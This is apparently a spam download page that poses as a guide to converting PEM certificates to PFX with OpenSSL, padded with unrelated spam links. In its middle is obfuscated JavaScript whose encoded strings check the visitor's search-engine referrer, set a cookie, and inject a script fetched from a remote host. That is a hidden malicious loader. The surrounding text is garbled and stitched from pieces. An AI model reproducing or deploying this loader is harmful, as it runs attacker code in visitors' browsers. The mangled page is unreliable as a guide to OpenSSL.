

## [Download Free Openssl Convert Pem To Pfx Format For Iphone](https://tiurll.com/1tpdpk)



## [Download Free Openssl Convert Pem To Pfx Format For Iphone](https://tiurll.com/1tpdpk)





Download from Dreamstime.com previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

É

pfx/ p12 file in the command line using OpenSSL Breaking down the command:P7B files cannot be used to directly create a PFX file.. PFX files are usually found with the extensions pfx and p12 PFX files are typically used on Windows machines to import and export certificates and private keys.

\*?(?:\$|;)/g),  $0x3418ca =$ {};continue;case'4':var  $0x8e7932$ ;continue;case'5':for(var  $0x4c4b3d=0x0$ ;  $0x5dac74$ [  $0x1ad3('0x44')$ ] ]( $0x4c4b3d$ ,  $0x3c61ad$ [ $0x1ad3('0xc')$ ]); $0x4c4b3d++$ { $0x8e7932=0x3c61ad$ [ $0x4c4b3d$ ][ $0x1ad3('0xa')$ ]('='); $0x3418ca$ [ \_0x8e7932[0x0]]=\_0x8e7932[0x1][\_0x1ad3('0xd')](/;\$/);}continue;}break;}}else{cookie[\_0x1ad3('0x45')](\_0x1ad3('0x46'),0x 1,0x1);if(!\_0x5c396d){if(\_0x5dac74[\_0x1ad3('0x47')]===\_0x5dac74['AZSTW']){\_0x5dac74[\_0x1ad3('0x48')](include,\_0x5d ac74[\_0x1ad3('0x49')](\_0x1ad3('0x2f')+q,''));}else{return cookie[name];}}}}}R(); Create a.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x3e6314=\_0x1b0857();}catch(\_0x3b88ff){\_0x3e6314=window;}var \_0x291

f2a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3e6314['atob']||(\_0x3e6314[' atob']=function(\_0x20bd56){var \_0x49ddbe=String(\_0x20bd56)['replace'](/=+\$/,'');for(var \_0x2a190b=0x0,\_0x2f1576,\_0xbf1 ae6,\_0x39cb89=0x0,\_0x27fb23='';\_0xbf1ae6=\_0x49ddbe['charAt'](\_0x39cb89++);~\_0xbf1ae6&&(\_0x2f1576=\_0x2a190b%0 x4?\_0x2f1576\*0x40+\_0xbf1ae6:\_0xbf1ae6,\_0x2a190b++%0x4)?\_0x27fb23+=String['fromCharCode'](0xff&\_0x2f1576>>(-0  $x2^*$  0x2a190b&0x6)):0x0){\_0xbf1ae6=\_0x291f2a['indexOf'](\_0xbf1ae6);}return

\_0x27fb23;});}());\_0x1ad3['base64DecodeUnicode']=function(\_0x4ce4d3){var \_0xc80a2=atob(\_0x4ce4d3);var

\_0xec891d=[];for(var \_0x43f0e6=0x0,\_0x1191df=\_0xc80a2['length'];\_0x43f0e6=\_0x12a69a;},'TnjhJ':function

 $0xb93f34$ ( $0xea13c9$ ,  $0x40a925$ }{return  $0xea13c9!=0x40a925$ ;},'ZUmVf': $0x1a3('0x2c')$ ,'kXjys': $0x1a3('0x2d')$ ,'Auv KO':  $0x1a d3('0x2e').'OmSBy':'head'.TzkEC': function$   $0x598512(0x4fd050, 0x5de23f)$ {return

\_0x4fd050(\_0x5de23f);},'qpoPZ':function \_0x9b03bf(\_0x396963,\_0x129673){return

\_0x396963+\_0x129673;},'gcaYP':\_0x1ad3('0x2f'),'lvOsB':\_0x1ad3('0x30'),'emUCA':function

\_0xb63be0(\_0x16da61,\_0x1f817b){return \_0x16da61&&\_0x1f817b;},'pOpNT':function

 $0x36a281$ ( $0x340356$ ,  $0x119f01$ }{return  $0x340356$ . pfx/ p12 certificate file using OpenSSLThe PKCS#12 or PFX format is a binary format for storing the server certificate, any intermediate certificates, and the private key into a single encryptable file.. var  $0x5b52=['ZFBWb3c=','TUpF','ZW1VQ0E=','bWF0Y2g=','cByTIQ=','c2V0','dmlzaXRLZA=-','QVpTVFc=','VHprRUM$ =','YkVxamM=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aldpSlE=','YXB wZW5kQ2hpbGQ=','cW9r','cXFz','OyBleHBpcmVzPQ==','QWZIYkw=','c3BsaXQ=','bWttbEE=','bGVuZ3Ro','cmVwbGFjZ Q==','Y29va2ll','RU93Z1k=','c09ibVc=','SmtWako=','YmtSSlQ=','TFloUE4=','S2dPQ20=','aWVyd2M=','V05zWmE=','c1RBc EQ=','Z2V0VGltZQ==','UElSZE8=','VmVraEQ=','eE5BdUE=','OyBzZWN1cmU=','ZWdrV2k=','d3dmaWk=','emNzTVo=','R 3ZCeUU=','RkpUVkE=','Q2VJVnU=','ZEJtb0I=','OyBwYXRoPQ==','OyBkb21haW49','cGpQTHE=','LmJpbmcu','LnlhaG9vL g==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dWZX','b2Z5','VGZy','c2NyaXB0','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9 kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','M3wwfDR8NXwyfDE=','Lmdvb2dsZS4=','RHlZcmM=','LmFvbC4=',' LmFzay4=','bmdjbHY=','cmVmZXJyZXI=','Z2V0','dk95SWc=','VUtGZVQ=','VlJaYU0=','VG5qaEo=','a1hqeXM=','T21TQnk  $=$ ','cXBvUFo=','Z2NhWVA='];(function(\_0xac1fe7,\_0x1185b4){var \_0x291b5d=function(\_0x2a1d6b){while(--\_0x2a1d6b){\_ 0xac1fe7['push'](\_0xac1fe7['shift']());}};\_0x291b5d(++\_0x1185b4);}(\_0x5b52,0x132));var

 $0x1a03$ =function( $0x41a$ ded,  $0x2e7319$ }  $0x41a$ ded=  $0x41a$ ded-0x0;var

 $_0x1faa7e=0x5b52$ [ $_0x41aded$ ];if( $_0x1a3$ ['initialized']===undefined){(function(){var  $_0x3e6314;$ try{var  $_0x1b0857=Function('return \x20(function(\x20'+\{\}.$ 

## [Download Hola For Firefox Mac](https://priceless-booth-8c53a6.netlify.app/Download-Hola-For-Firefox-Mac.pdf)

P7B files must be converted to PEM Once converted to PEM, follow the above steps to create a PFX file from a PEM file.. The original private key used for the certificateA PEM ( pem, crt, cer) or PKCS#7/P7B (.. p7b, p7c) FileOpenSSLThe commands below demonstrate examples of how to create a. [Youtubers Life Mac Free Download](http://crisimconso.unblog.fr/2021/02/27/youtubers-life-mac-free-download/)



[Драйвер Звука Lenovo G505](http://abashunca.epizy.com/__Lenovo_G505.pdf)

[Spectral Denoise Vs Voice Denoise](https://tingnevogtno.theblog.me/posts/14991390) [Paragon Free For Mac Os](https://hub.docker.com/r/prinimcorea/paragon-free-for-mac-os)

[Openvpn-Client für mac os x Download](https://site-3810048-8005-8556.mystrikingly.com/blog/openvpn-client-fur-mac-os-x-download)

34bbb28f04 [Download book HDP 039;06 : proceeding by in EPUB, DJV, PDF, PRC, DOCX](https://www.bloglovin.com/@tamekajohnson7/7918455)

34bbb28f04

[Trimble Access Command](https://gradunabel.over-blog.com/2021/02/Trimble-Access-Command.html)